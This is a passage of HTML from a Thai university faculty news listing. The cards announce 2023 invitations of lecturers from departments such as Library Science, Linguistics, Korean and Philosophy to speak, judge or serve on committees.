				<h3 class="elementor-post__title">
			<a href="https://www.arts.chula.ac.th/th/whodowhat/2023/08/03/15312/" >
				ผู้ช่วยศาสตราจารย์ ดร.วชิราภรณ์ คลังธนบูรณ์ ได้รับเชิญเป็นคณะกรรมการประเมินผลการปฏิบัติงาน			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>ผู้ช่วยศาสตราจารย์ ดร.วชิราภรณ์ คลังธนบูรณ์ อาจารย์ประจำภาควิชาบรรณารักษศาสตร์ ได้รับเชิญจากสถาบันเอเชียศึกษา ไปเป็นคณะกรรมการประเมินผลการปฏิบัติงาน เมื่อวันที่ 11 กรกฎาคม 2566&#8230;</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-15256 post type-post status-publish format-standard has-post-thumbnail hentry category-whodowhat tag-libscicu">
				<a class="elementor-post__thumbnail__link" href="https://www.arts.chula.ac.th/th/whodowhat/2023/08/03/15256/" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="1158" height="1158" src="https://www.arts.chula.ac.th/th/wp-content/uploads/2021/08/2B1277CD-FF30-4FDC-99E5-FE0E7DB5CA1C.jpeg" class="attachment-full size-full wp-image-10270" alt="" loading="lazy" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2021/08/2B1277CD-FF30-4FDC-99E5-FE0E7DB5CA1C.jpeg 1158w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/08/2B1277CD-FF30-4FDC-99E5-FE0E7DB5CA1C-300x300.jpeg 300w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/08/2B1277CD-FF30-4FDC-99E5-FE0E7DB5CA1C-1024x1024.jpeg 1024w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/08/2B1277CD-FF30-4FDC-99E5-FE0E7DB5CA1C-250x250.jpeg 250w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/08/2B1277CD-FF30-4FDC-99E5-FE0E7DB5CA1C-768x768.jpeg 768w" sizes="(max-width: 1158px) 100vw, 1158px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.arts.chula.ac.th/th/whodowhat/2023/08/03/15256/" >
				ผู้ช่วยศาสตราจารย์ ดร.วชิราภรณ์ คลังธนบูรณ์ ได้รับเชิญเป็นวิทยากรกิจกรรมเสวนาวิชาการเนื่องในวันภาษาไทยแห่งชาติ 2566 “ภาคสนามกับงานด้านเอกสารตัวเขียนของไทย 4 ภูมิภาค ในฐานะสื่อบันทึกภาษาไทย”			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>ผู้ช่วยศาสตราจารย์ ดร.วชิราภรณ์ คลังธนบูรณ์ อาจารย์ประจำภาควิชาบรรณารักษศาสตร์ ได้รับเชิญจากศูนย์มานุษยวิทยาสิรินธร (องค์การมหาชน) ไปเป็นวิทยากรกิจกรรมเสวนาวิชาการเนื่องในวันภาษาไทยแห่งชาติ&#8230;</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-15267 post type-post status-publish format-standard has-post-thumbnail hentry category-whodowhat tag-lingchula">
				<a class="elementor-post__thumbnail__link" href="https://www.arts.chula.ac.th/th/whodowhat/2023/08/03/15267/" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="1276" height="1276" src="https://www.arts.chula.ac.th/th/wp-content/uploads/2022/11/252007703_3159261894356296_6988697396871380257_n.jpeg" class="attachment-full size-full wp-image-13655" alt="" loading="lazy" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2022/11/252007703_3159261894356296_6988697396871380257_n.jpeg 1276w, https://www.arts.chula.ac.th/th/wp-content/uploads/2022/11/252007703_3159261894356296_6988697396871380257_n-300x300.jpeg 300w, https://www.arts.chula.ac.th/th/wp-content/uploads/2022/11/252007703_3159261894356296_6988697396871380257_n-1024x1024.jpeg 1024w, https://www.arts.chula.ac.th/th/wp-content/uploads/2022/11/252007703_3159261894356296_6988697396871380257_n-250x250.jpeg 250w, https://www.arts.chula.ac.th/th/wp-content/uploads/2022/11/252007703_3159261894356296_6988697396871380257_n-768x768.jpeg 768w" sizes="(max-width: 1276px) 100vw, 1276px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.arts.chula.ac.th/th/whodowhat/2023/08/03/15267/" >
				ผู้ช่วยศาสตราจารย์ ดร.ศุจิณัฐ จิตวิริยนนท์ ได้รับเชิญเป็นกรรมการผู้ทรงคุณวุฒิโครงการพัฒนาสื่อการเรียนรู้ VR และห้องเรียนเสมือนจริงสำหรับประชาชนทั่วไปเพื่อรองรับเข้าสู่ TU Metaverse			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>ผู้ช่วยศาสตราจารย์ ดร.ศุจิณัฐ จิตวิริยนนท์ ได้รับเชิญจากสถาบันวิจัยและให้คำปรึกษาแห่งมหาวิทยาลัยธรรมศาสตร์ ไปเป็นกรรมการผู้ทรงคุณวุฒิโครงการพัฒนาสื่อการเรียนรู้ VR และ&#8230;</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-15252 post type-post status-publish format-standard has-post-thumbnail hentry category-whodowhat tag-lingchula">
				<a class="elementor-post__thumbnail__link" href="https://www.arts.chula.ac.th/th/whodowhat/2023/08/03/15252/" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="1276" height="1276" src="https://www.arts.chula.ac.th/th/wp-content/uploads/2022/11/252007703_3159261894356296_6988697396871380257_n.jpeg" class="attachment-full size-full wp-image-13655" alt="" loading="lazy" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2022/11/252007703_3159261894356296_6988697396871380257_n.jpeg 1276w, https://www.arts.chula.ac.th/th/wp-content/uploads/2022/11/252007703_3159261894356296_6988697396871380257_n-300x300.jpeg 300w, https://www.arts.chula.ac.th/th/wp-content/uploads/2022/11/252007703_3159261894356296_6988697396871380257_n-1024x1024.jpeg 1024w, https://www.arts.chula.ac.th/th/wp-content/uploads/2022/11/252007703_3159261894356296_6988697396871380257_n-250x250.jpeg 250w, https://www.arts.chula.ac.th/th/wp-content/uploads/2022/11/252007703_3159261894356296_6988697396871380257_n-768x768.jpeg 768w" sizes="(max-width: 1276px) 100vw, 1276px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.arts.chula.ac.th/th/whodowhat/2023/08/03/15252/" >
				ผู้ช่วยศาสตราจารย์ ดร.ศุจิณัฐ จิตวิริยนนท์ ได้รับเชิญเป็นวิทยากรบรรยายพิเศษรายวิชา 340 317-164 ภาษาอังกฤษ ผ่านสื่อดิจิทัล (English Through Digital Media) หัวข้อเรื่อง “Technology in Learning Pronunciation”			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>ผู้ช่วยศาสตราจารย์ ดร.ศุจิณัฐ จิตวิริยนนท์ อาจารย์ประจำภาควิชาภาษาศาสตร์ ได้รับเชิญจากสาขาวิชาภาษาอังกฤษ ภาควิชาภาษาตะวันตก คณะโบราณคดี มหาวิทยาลัยศิลปากร ไปเป็นวิทยากรบรรยายพิเศษรายวิชา 340 317-164&#8230;</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-15283 post type-post status-publish format-standard has-post-thumbnail hentry category-whodowhat tag-japanesechula">
				<a class="elementor-post__thumbnail__link" href="https://www.arts.chula.ac.th/th/whodowhat/2023/08/03/15283/" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="1423" height="512" src="https://www.arts.chula.ac.th/th/wp-content/uploads/2021/07/142579473_847795422446462_2528654015875273250_n.jpg" class="attachment-full size-full wp-image-10042" alt="" loading="lazy" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2021/07/142579473_847795422446462_2528654015875273250_n.jpg 1423w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/07/142579473_847795422446462_2528654015875273250_n-300x108.jpg 300w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/07/142579473_847795422446462_2528654015875273250_n-1024x368.jpg 1024w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/07/142579473_847795422446462_2528654015875273250_n-768x276.jpg 768w" sizes="(max-width: 1423px) 100vw, 1423px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.arts.chula.ac.th/th/whodowhat/2023/08/03/15283/" >
				ผู้ช่วยศาสตราจารย์ ดร.สลิลรัตน์ กวีจารุมงคล ได้รับเชิญเป็นคณะกรรมการตัดสินการประกวดสุนทรพจน์ภาษาญี่ปุ่นระดับนานาชาติ ครั้งที่ 13 (รอบคัดเลือกในประเทศไทย)			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>ผู้ช่วยศาสตราจารย์ ดร.สลิลรัตน์ กวีจารุมงคล อาจารย์ประจำสาขาวิชาภาษาญี่ปุ่น ภาควิชาภาษาตะวันออก ได้รับเชิญจากสำนักวิชาพื้นฐานและภาษา สถาบันเทคโนโลยีไทย – ญี่ปุ่น ไปเป็น&#8230;</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-15289 post type-post status-publish format-standard has-post-thumbnail hentry category-whodowhat tag-koreanchula">
				<a class="elementor-post__thumbnail__link" href="https://www.arts.chula.ac.th/th/whodowhat/2023/08/03/15289/" >
			<div class="elementor-post__thumbnail"><picture decoding="async" class="attachment-full size-full wp-image-10619" loading="lazy">
<source type="image/webp" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2021/09/263F87D5-C5D2-4559-B40B-F91131164D45.jpeg.webp 452w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/09/263F87D5-C5D2-4559-B40B-F91131164D45-300x300.jpeg.webp 300w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/09/263F87D5-C5D2-4559-B40B-F91131164D45-250x250.jpeg.webp 250w" sizes="(max-width: 452px) 100vw, 452px"/>
<img decoding="async" width="452" height="452" src="https://www.arts.chula.ac.th/th/wp-content/uploads/2021/09/263F87D5-C5D2-4559-B40B-F91131164D45.jpeg" alt="" loading="lazy" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2021/09/263F87D5-C5D2-4559-B40B-F91131164D45.jpeg 452w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/09/263F87D5-C5D2-4559-B40B-F91131164D45-300x300.jpeg 300w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/09/263F87D5-C5D2-4559-B40B-F91131164D45-250x250.jpeg 250w" sizes="(max-width: 452px) 100vw, 452px"/>
</picture>
</div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.arts.chula.ac.th/th/whodowhat/2023/08/03/15289/" >
				ผู้ช่วยศาสตราจารย์ ดร.สุภาพร บุญรุ่ง ได้รับเชิญเข้าร่วมประชุมคณะกรรมการจัดทำสาระการเรียนรู้ภาษาเกาหลี ครั้งที่ 2			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>ผู้ช่วยศาสตราจารย์ ดร.สุภาพร บุญรุ่ง อาจารย์ประจำสาขาวิชาภาษาเกาหลี ภาควิชาภาษาตะวันออก ได้รับเชิญจากสำนักงานคณะกรรมการการศึกษาขั้นพื้นฐาน ไปเข้าร่วมประชุม&#8230;</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-15287 post type-post status-publish format-standard has-post-thumbnail hentry category-whodowhat tag-koreanchula">
				<a class="elementor-post__thumbnail__link" href="https://www.arts.chula.ac.th/th/whodowhat/2023/08/03/15287/" >
			<div class="elementor-post__thumbnail"><picture decoding="async" class="attachment-full size-full wp-image-10619" loading="lazy">
<source type="image/webp" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2021/09/263F87D5-C5D2-4559-B40B-F91131164D45.jpeg.webp 452w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/09/263F87D5-C5D2-4559-B40B-F91131164D45-300x300.jpeg.webp 300w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/09/263F87D5-C5D2-4559-B40B-F91131164D45-250x250.jpeg.webp 250w" sizes="(max-width: 452px) 100vw, 452px"/>
<img decoding="async" width="452" height="452" src="https://www.arts.chula.ac.th/th/wp-content/uploads/2021/09/263F87D5-C5D2-4559-B40B-F91131164D45.jpeg" alt="" loading="lazy" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2021/09/263F87D5-C5D2-4559-B40B-F91131164D45.jpeg 452w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/09/263F87D5-C5D2-4559-B40B-F91131164D45-300x300.jpeg 300w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/09/263F87D5-C5D2-4559-B40B-F91131164D45-250x250.jpeg 250w" sizes="(max-width: 452px) 100vw, 452px"/>
</picture>
</div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.arts.chula.ac.th/th/whodowhat/2023/08/03/15287/" >
				ผู้ช่วยศาสตราจารย์ ดร.สุภาพร บุญรุ่ง ได้รับเชิญเป็นวิทยากรการปาฐกถาและเสวนาพิเศษ “Frontier SHA toward Creative economy การยกระดับงานวิจัยสังคมศาสตร์ มนุษยศาสตร์ และศิลปกรรมศาสตร์สู่เศรษฐกิจสร้างสรรค์ของโลก”			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>ผู้ช่วยศาสตราจารย์ ดร.สุภาพร บุญรุ่ง อาจารย์ประจำสาขาวิชาภาษาเกาหลี ภาควิชาภาษาตะวันออก ได้รับเชิญจากหน่วยบริหารและจัดการทุนด้านการพัฒนากำลังคนและทุนด้านพัฒนาสถาบันอุดมศึกษา การวิจัยและ&#8230;</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-15306 post type-post status-publish format-standard has-post-thumbnail hentry category-whodowhat tag-koreanchula">
				<a class="elementor-post__thumbnail__link" href="https://www.arts.chula.ac.th/th/whodowhat/2023/08/03/15306/" >
			<div class="elementor-post__thumbnail"><picture decoding="async" class="attachment-full size-full wp-image-10619" loading="lazy">
<source type="image/webp" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2021/09/263F87D5-C5D2-4559-B40B-F91131164D45.jpeg.webp 452w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/09/263F87D5-C5D2-4559-B40B-F91131164D45-300x300.jpeg.webp 300w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/09/263F87D5-C5D2-4559-B40B-F91131164D45-250x250.jpeg.webp 250w" sizes="(max-width: 452px) 100vw, 452px"/>
<img decoding="async" width="452" height="452" src="https://www.arts.chula.ac.th/th/wp-content/uploads/2021/09/263F87D5-C5D2-4559-B40B-F91131164D45.jpeg" alt="" loading="lazy" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2021/09/263F87D5-C5D2-4559-B40B-F91131164D45.jpeg 452w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/09/263F87D5-C5D2-4559-B40B-F91131164D45-300x300.jpeg 300w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/09/263F87D5-C5D2-4559-B40B-F91131164D45-250x250.jpeg 250w" sizes="(max-width: 452px) 100vw, 452px"/>
</picture>
</div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.arts.chula.ac.th/th/whodowhat/2023/08/03/15306/" >
				ผู้ช่วยศาสตราจารย์ ดร.สุภาพร บุญรุ่ง ได้รับเชิญเป็นวิทยากรบรรยายให้นิสิตคณะมนุษยศาสตร์ มหาวิทยาลัยนเรศวร			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>ผู้ช่วยศาสตราจารย์ ดร.สุภาพร บุญรุ่ง อาจารย์ประจำสาขาวิชาภาษาเกาหลี ภาควิชาภาษาตะวันออก ได้รับเชิญจากคณะมนุษยศาสตร์ มหาวิทยาลัยนเรศวร ไปเป็นวิทยากรบรรยาย  เมื่อวันที่ 15 กรกฎาคม&#8230;</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-15248 post type-post status-publish format-standard has-post-thumbnail hentry category-whodowhat tag-philoartscu">
				<a class="elementor-post__thumbnail__link" href="https://www.arts.chula.ac.th/th/whodowhat/2023/08/03/15248/" >
			<div class="elementor-post__thumbnail"><picture decoding="async" class="attachment-full size-full wp-image-15007" loading="lazy">
<source type="image/webp" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2023/07/306087205_459950859488629_6686175063937407760_n.jpg.webp 2048w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/07/306087205_459950859488629_6686175063937407760_n-300x300.jpg.webp 300w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/07/306087205_459950859488629_6686175063937407760_n-1024x1024.jpg.webp 1024w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/07/306087205_459950859488629_6686175063937407760_n-250x250.jpg.webp 250w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/07/306087205_459950859488629_6686175063937407760_n-768x768.jpg.webp 768w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/07/306087205_459950859488629_6686175063937407760_n-1536x1536.jpg.webp 1536w" sizes="(max-width: 2048px) 100vw, 2048px"/>
<img decoding="async" width="2048" height="2048" src="https://www.arts.chula.ac.th/th/wp-content/uploads/2023/07/306087205_459950859488629_6686175063937407760_n.jpg" alt="" loading="lazy" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2023/07/306087205_459950859488629_6686175063937407760_n.jpg 2048w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/07/306087205_459950859488629_6686175063937407760_n-300x300.jpg 300w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/07/306087205_459950859488629_6686175063937407760_n-1024x1024.jpg 1024w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/07/306087205_459950859488629_6686175063937407760_n-250x250.jpg 250w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/07/306087205_459950859488629_6686175063937407760_n-768x768.jpg 768w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/07/306087205_459950859488629_6686175063937407760_n-1536x1536.jpg 1536w" sizes="(max-width: 2048px) 100vw, 2048px"/>
</picture>
</div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.arts.chula.ac.th/th/whodowhat/2023/08/03/15248/" >
				ผู้ช่วยศาสตราจารย์ ดร.เกษม เพ็ญภินันท์ ได้รับเชิญเป็นวิทยากรบรรยายในหัวข้อ “Post Modernism”			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>ผู้ช่วยศาสตราจารย์ ดร.เกษม เพ็ญภินันท์ อาจารย์ประจำภาควิชาปรัชญา ได้รับเชิญจากคณะพยาบาลศาสตร์ ไปเป็นวิทยากรบรรยายในหัวข้อ “Post Modernism”&#8230;</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-15310 post type-post status-publish format-standard has-post-thumbnail hentry category-whodowhat tag-philoartscu">
				<a class="elementor-post__thumbnail__link" href="https://www.arts.chula.ac.th/th/whodowhat/2023/08/03/15310/" >
			<div class="elementor-post__thumbnail"><picture decoding="async" class="attachment-full size-full wp-image-15007" loading="lazy">
<source type="image/webp" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2023/07/306087205_459950859488629_6686175063937407760_n.jpg.webp 2048w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/07/306087205_459950859488629_6686175063937407760_n-300x300.jpg.webp 300w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/07/306087205_459950859488629_6686175063937407760_n-1024x1024.jpg.webp 1024w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/07/306087205_459950859488629_6686175063937407760_n-250x250.jpg.webp 250w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/07/306087205_459950859488629_6686175063937407760_n-768x768.jpg.webp 768w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/07/306087205_459950859488629_6686175063937407760_n-1536x1536.jpg.webp 1536w" sizes="(max-width: 2048px) 100vw, 2048px"/>
<img decoding="async" width="2048" height="2048" src="https://www.arts.chula.ac.th/th/wp-content/uploads/2023/07/306087205_459950859488629_6686175063937407760_n.jpg" alt="" loading="lazy" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2023/07/306087205_459950859488629_6686175063937407760_n.jpg 2048w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/07/306087205_459950859488629_6686175063937407760_n-300x300.jpg 300w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/07/306087205_459950859488629_6686175063937407760_n-1024x1024.jpg 1024w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/07/306087205_459950859488629_6686175063937407760_n-250x250.jpg 250w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/07/306087205_459950859488629_6686175063937407760_n-768x768.jpg 768w, https://www.arts.chula.ac.th/th/wp-content/uploads/2023/07/306087205_459950859488629_6686175063937407760_n-1536x1536.jpg 1536w" sizes="(max-width: 2048px) 100vw, 2048px"/>
</picture>
</div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.arts.chula.ac.th/th/whodowhat/2023/08/03/15310/" >
				ผู้ช่วยศาสตราจารย์ ดร.เกษม เพ็ญภินันท์ ได้รับเชิญเป็นวิทยากรในโครงการ “Summer School 2023”ภายใต้ความร่วมมือของโครงการเอเชียตะวันออกเฉียงใต้ คณะศิลปศาสตร์ และวารสารมิส (MISS)			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>ผู้ช่วยศาสตราจารย์ ดร.เกษม เพ็ญภินันท์ อาจารย์ประจำภาควิชาปรัชญา ได้รับเชิญจากคณะศิลปศาสตร์ มหาวิทยาลัยธรรมศาสตร์ ไป เป็นวิทยากรในโครงการ “Summer School 2023”&#8230;</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-15275 post type-post status-publish format-standard has-post-thumbnail hentry category-whodowhat tag-englishdeptfacultyofarts">
				<a class="elementor-post__thumbnail__link" href="https://www.arts.chula.ac.th/th/whodowhat/2023/08/03/15275/" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="2560" height="566" src="https://www.arts.chula.ac.th/th/wp-content/uploads/2021/09/47154707-F563-4C49-BDEB-F53490887A3C.png" class="attachment-full size-full wp-image-11022" alt="" loading="lazy" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2021/09/47154707-F563-4C49-BDEB-F53490887A3C.png 2560w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/09/47154707-F563-4C49-BDEB-F53490887A3C-300x66.png 300w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/09/47154707-F563-4C49-BDEB-F53490887A3C-1024x226.png 1024w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/09/47154707-F563-4C49-BDEB-F53490887A3C-768x170.png 768w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/09/47154707-F563-4C49-BDEB-F53490887A3C-1536x340.png 1536w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/09/47154707-F563-4C49-BDEB-F53490887A3C-2048x453.png 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.arts.chula.ac.th/th/whodowhat/2023/08/03/15275/" >
				ผู้ช่วยศาสตราจารย์ ดร.ไซมอน เจ.พี.ไรต์ ได้รับเชิญไปช่วยราชการ ณ สำนักบริหารวิรัชกิจและเครือข่ายนานาชาติ			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>ผู้ช่วยศาสตราจารย์ ดร.ไซมอน เจ.พี.ไรต์ อาจารย์ประจำสาขาวิชาภาษาอังกฤษ ได้รับเชิญจากสำนักบริหารวิรัชกิจและเครือข่ายนานาชาติ ไปช่วยราชการ&#8230;</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-15269 post type-post status-publish format-standard has-post-thumbnail hentry category-whodowhat tag-113">
				<a class="elementor-post__thumbnail__link" href="https://www.arts.chula.ac.th/th/whodowhat/2023/08/03/15269/" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="2048" height="1141" src="https://www.arts.chula.ac.th/th/wp-content/uploads/2021/06/175575673_3335224986581083_8753929799475269433_n-e1625020456408.jpg" class="attachment-full size-full wp-image-9969" alt="" loading="lazy" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2021/06/175575673_3335224986581083_8753929799475269433_n-e1625020456408.jpg 2048w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/06/175575673_3335224986581083_8753929799475269433_n-e1625020456408-300x167.jpg 300w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/06/175575673_3335224986581083_8753929799475269433_n-e1625020456408-1024x571.jpg 1024w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/06/175575673_3335224986581083_8753929799475269433_n-e1625020456408-768x428.jpg 768w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/06/175575673_3335224986581083_8753929799475269433_n-e1625020456408-1536x856.jpg 1536w" sizes="(max-width: 2048px) 100vw, 2048px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.arts.chula.ac.th/th/whodowhat/2023/08/03/15269/" >
				ผู้ช่วยศาสตราจารย์ดังกมล ณ ป้อมเพชร ได้รับเชิญเป็นวิทยากรและผู้ดำเนินการเสวนา หัวข้อ “ชีวิตชีวาภาษาไทยในยุคเปลี่ยนผ่าน” เนื่องในวันภาษาไทยแห่งชาติ			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>ผู้ช่วยศาสตราจารย์ดังกมล ณ ป้อมเพชร อาจารย์ประจำภาควิชาศิลปการละคร ได้รับเชิญจากสำนักงานราชบัณฑิตยสภา ไปเป็นวิทยากรและผู้ดำเนินการเสวนาทางวิชาการและการมอบรางวัลราชบัณฑิตยสภาสรรเสริญเนื่องในวันภาษาไทยแห่งชาติ ประจำพุทธศักราช&#8230;</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-15277 post type-post status-publish format-standard has-post-thumbnail hentry category-whodowhat tag-libscicu">
				<a class="elementor-post__thumbnail__link" href="https://www.arts.chula.ac.th/th/whodowhat/2023/08/03/15277/" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="1158" height="1158" src="https://www.arts.chula.ac.th/th/wp-content/uploads/2021/08/2B1277CD-FF30-4FDC-99E5-FE0E7DB5CA1C.jpeg" class="attachment-full size-full wp-image-10270" alt="" loading="lazy" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2021/08/2B1277CD-FF30-4FDC-99E5-FE0E7DB5CA1C.jpeg 1158w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/08/2B1277CD-FF30-4FDC-99E5-FE0E7DB5CA1C-300x300.jpeg 300w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/08/2B1277CD-FF30-4FDC-99E5-FE0E7DB5CA1C-1024x1024.jpeg 1024w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/08/2B1277CD-FF30-4FDC-99E5-FE0E7DB5CA1C-250x250.jpeg 250w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/08/2B1277CD-FF30-4FDC-99E5-FE0E7DB5CA1C-768x768.jpeg 768w" sizes="(max-width: 1158px) 100vw, 1158px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.arts.chula.ac.th/th/whodowhat/2023/08/03/15277/" >
				รองศาสตราจารย์ ดร.ทรงพันธ์ เจิมประยงค์ ได้รับเชิญเป็นผู้ทรงคุณวุฒิในการออกแบบโครงสร้างหนังสือ เรื่อง “การจัดการระบบสารสนเทศในองค์กร” 			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>รองศาสตราจารย์ ดร.ทรงพันธ์ เจิมประยงค์ อาจารย์ประจำภาควิชาบรรณารักษศาสตร์ ได้รับเชิญจากคณะมนุษยศาสตร์และสังคมศาสตร์ มหาวิทยาลัยสวนดุสิต ไปเป็น&#8230;</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-15285 post type-post status-publish format-standard has-post-thumbnail hentry category-whodowhat tag-geogcu">
				<a class="elementor-post__thumbnail__link" href="https://www.arts.chula.ac.th/th/whodowhat/2023/08/03/15285/" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="471" height="352" src="https://www.arts.chula.ac.th/th/wp-content/uploads/2021/06/Screenshot-2021-07-01-171228.jpg" class="attachment-full size-full wp-image-10036" alt="" loading="lazy" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2021/06/Screenshot-2021-07-01-171228.jpg 471w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/06/Screenshot-2021-07-01-171228-300x224.jpg 300w" sizes="(max-width: 471px) 100vw, 471px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.arts.chula.ac.th/th/whodowhat/2023/08/03/15285/" >
				รองศาสตราจารย์ ดร.พรรณี ชีวินศิริวัฒน์ ได้รับเชิญเป็นผู้แทนของมูลนิธิ สอวน. เดินทางไปเข้าร่วมประชุมเพื่อหารือเกี่ยวกับการจัดการแข่งขันภูมิศาสตร์โอลิมปิกระหว่างประเทศ ครั้งที่ 21			</a>
		</h3>
				<div class="elementor-post__excerpt">
